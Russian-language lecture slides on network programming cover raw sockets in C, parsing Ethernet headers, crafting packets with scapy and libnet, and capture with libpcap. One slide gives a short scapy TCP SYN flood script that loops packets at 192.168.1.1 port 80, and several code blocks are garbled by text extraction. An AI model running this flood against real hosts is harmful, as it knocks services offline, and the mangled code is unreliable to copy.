# Сетевые технологии и протоколы

Сокеты. Raw sockets. libpcap

# Список открытых портов

- netstat -tlup
- lsof -i

# Raw sockets

- Получает пакет на канальном уровне(сырой пакет)
- Исключается вся обработка TCP/IP
- Применение:
	- Сетевой снифинг
	- Блокировка пакетов(фаервол)
	- Сканирование портов
	- Создание VPN
	- Атаки DoS
	- Инъекция пакетов

# Отличие сокета от сырого сокета





### Сокет Сырой сокет

# Открытие

- Для открытия сокета вам нужны 3 вещи:
	- Семейство сокетов(AF\_PACKET)
	- Тип сокета(SOCK\_RAW)
	- Протокол(if\_ether.h)(htons(ETH\_P\_ALL))

```
int sock_r;
sock_r=socket(AF_PACKET,SOCK_RAW,htons(ETH_P_ALL));
if(sock_r<0)
{
  printf(""error in socket\n"");
   return -1;
}
```
# Принимаем сетевой пакет

#### Прочитать напрямую Привязать к адресу

```
unsigned char *buffer = (unsigned char *)
malloc(65536); //to receive data
memset(buffer,0,65536);
struct sockaddr saddr;
int saddr_len = sizeof (saddr);
```

```
//Receive a network packet and copy in to 
buffer
buflen=recvfrom(sock_r,buffer,65536,0,&saddr,
(socklen_t *)&saddr_len);
if(buflen<0)
{
print('error in reading recovery from function\n');
return -1;
}
```

```
struct sockaddr_ll in_if;
in_if.sll_family = AF_PACKET;
in_if.sll_protocol = htons(ETH_P_ALL);
if (bind(in, &in_if, sizeof(struct
sockaddr_1) = -1){
    printf("bind err 0\nexit(-1);
}
unsigned char* buf = malloc(MAX_PKT_SIZE);
size_t size = read(in, buf, MAX_PKT_SIZE);
```
## Парсим то что получили

- struct ethhdr if ether.h
- $\bullet$  struct iphdr ip.h

```
void ethernet_header(unsigned char* buffer,int buflen)
{
     struct ethhdr *eth = (struct ethhdr *)(buffer);
     fprintf(log_txt,"\nEthernet Header\n");
     fprintf(log_txt,"\t|-Source Address : 
%.2X-%.2X-%.2X-%.2X-%.2X-%.2X\n",eth->h_source[0],eth->h_source[1],eth->h_source[2],eth->h_sourc
e[3], eth->h_source[4], eth->h_source[5]);
     fprintf(log_txt,"\t|-Destination Address : 
%.2X-%.2X-%.2X-%.2X-%.2X-%.2X\n",eth->h_dest[0],eth->h_dest[1],eth->h_dest[2],eth->h_dest[3],eth
->h dest[4].eth->h dest[5]);
     fprintf(log_txt,"\t|-Protocol : %d\n",eth->h_proto);
}
```
# Создание собственных пакетов

- scapy python<https://github.com/secdev/scapy>
	- Медленный, но более простой
- libnet c<https://github.com/libnet/libnet>
	- Быстрый но посложнее

# TCP synflood

- Создадим собственный пакет
- Используем scapy или libnet

```
from scapy.all import *
target_ip = "192.168.1.1"
target_port = 80ip = IP(dst = target ip)tcp = TCP(sport=RandShort(), dport=target_port, flags="S")
raw = \text{Raw}(b''X'''^*1024)p = ip / tcp / rawsend(p, loop=1, verbose=0)
```
# libpcap

- Программный tcpdump
- Сам по себе ничего не перехватывает, используются механизмы на уровне ядра: BPF, PF\_RING
- Позволяет задавать фильтры захвата(из 1 семинара)
- Можно читать как с интерфейса так и файла рсар

```
char errbuf[512];
pcap_t *handle = pcap_open_live("eth0", 65535, 1, 1000, errbuf);
if (!handle) {
        printf("pcap_open_online error");
        return;
}
struct bpf_program filter;
if (\text{pcap\_compile}(\text{handle}, \& \text{filter}, \text{"icmp", 0, 0}) == -1) {
        printf("wrong bpf filter");
        return;
}
pcap_pkthdr *header;
const uint8_t *data;
auto recv = pcap_next_ex(handle,&header,&data);
```